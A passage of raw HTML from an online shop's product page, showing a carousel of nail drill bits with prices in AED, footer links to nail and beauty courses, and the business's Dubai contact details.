		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b19/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B19-Fine-Grit-Ball-Shape-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b19/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B19</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26561"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>45.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26561" data-product_sku="B19" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B19&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b19/" 
					class="open-quick-view" 
					data-id="26561">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26597 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="26597">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b20/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b20/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B20-Fine-Grit-Ball-Shape-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b20/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B20</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26597"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>45.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26597" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26597" data-product_sku="B20" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B20&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b20/" 
					class="open-quick-view" 
					data-id="26597">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26591 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="26591">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b30/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b30/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B30-Fine-Grit-Cone-Shape-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b30/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B30</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26591"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>45.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26591" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26591" data-product_sku="B30" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B30&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b30/" 
					class="open-quick-view" 
					data-id="26591">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26543 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="26543">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b13/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b13/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B13-Medium-Grit-Cone-Shape-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b13/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B13</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26543"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26543" data-product_sku="B13" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B13&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b13/" 
					class="open-quick-view" 
					data-id="26543">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-851 -->

					
	</div>

</div>

</div><!-- #product-24491 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="pages-3" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-11"><a href="https://www.brunsonnaildrill.com/">Home</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-498"><a href="https://www.brunsonnaildrill.com/service-and-repairing/">Machine Repair</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-6 current_page_parent"><a href="https://www.brunsonnaildrill.com/shop/">Shop</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="pages-2" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-12"><a href="https://www.brunsonnaildrill.com/about-us/">About us</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.brunsonnaildrill.com/cart/">Cart</a></li>
<li class="page_item page-item-8"><a href="https://www.brunsonnaildrill.com/checkout/">Checkout</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-13"><a href="https://www.brunsonnaildrill.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-9"><a href="https://www.brunsonnaildrill.com/my-account/">My account</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-296"><a href="https://www.brunsonnaildrill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-2" class="woodmart-widget widget footer-widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div id="" class="">
<div class="popup">
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Latifa Tower &#8211; 1801<br />
Sheikh Zayed Rd<br />
Trade CentreTrade Centre 1<br />
Dubai &#8211; UAE</li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="tel:+971557805651">+971 55 780 5651</a></li>
<li><a href="tel:+97143460398"> +971 4 346 0398</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="mailto:info@brunsonnaildrill.com">info@brunsonnaildrill.com</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Monday &#8211; Saturday &#8211; 10:00am to 7:00pm</li>
</ul>
</div>
</div>
</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© 2019 BRUNSON NAIL DRILL • ALL RIGHTS RESERVED													</div>
													<div class="col-right">
								<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2019/09/payment-icon.jpg">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    .woocs_auto_switcher {
        top: 161.3px;
    } 
